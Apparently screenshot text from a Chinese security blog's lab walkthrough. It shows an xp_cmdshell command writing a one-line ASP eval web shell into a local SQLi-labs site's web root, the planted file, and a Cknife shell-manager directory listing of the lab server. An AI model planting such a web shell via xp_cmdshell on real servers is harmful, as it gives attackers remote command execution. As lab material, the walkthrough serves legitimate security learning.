 test
查询 — AARON-E24A9D3DF.test.sa — 无标题1*
exec master..xp_cmdshell 'echo ^<%eval request("cmd")%^>> C:\Inetpub\wwwroot\sqlilabs\\test.asp'
test.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(
<%eval request("cmd")%>
output
1 NULL
Cknife 1.0 Release
列表 192.168.56.4
c:\inetpub\wwwroot\sqlilabs\ 读取
C:
inetpub
wwwroot
sqlilabs
.git
css
fonts
jquery
js
D:
文件 时间 大小 属性
.git 2021-09-06 13:49:19 0 16
css 2021-09-06 13:49:19 0 16
fonts 2021-09-06 13:49:19 0 16
jquery 2021-09-06 13:49:19 0 16
js 2021-09-06 13:49:19 0 16
config.asp 2021-09-06 14:15:44 450 32
index.asp 2021-09-22 15:11:37 4249 32
install.asp 2021-09-06 10:35:28 8071 32
less-1.asp 2021-09-06 23:01:03 5523 32
less-10.asp 2021-09-06 10:35:28 5320 32
less-11.asp 2021-09-06 10:35:28 7405 32
less-12.asp 2021-09-06 10:35:28 7432 32
less-13.asp 2021-09-06 10:35:28 7432 32
less-14.asp 2021-09-06 10:35:28 7443 32
less-15.asp 2021-09-06 10:35:28 7409 32
less-16.asp 2021-09-06 10:35:28 7435 32
less-17.asp 2021-09-06 10:35:28 32
less-18.asp 2021-09-06 10:35:28 8255 32
AaronLuo's Blog from byAaronluo.github.io
完成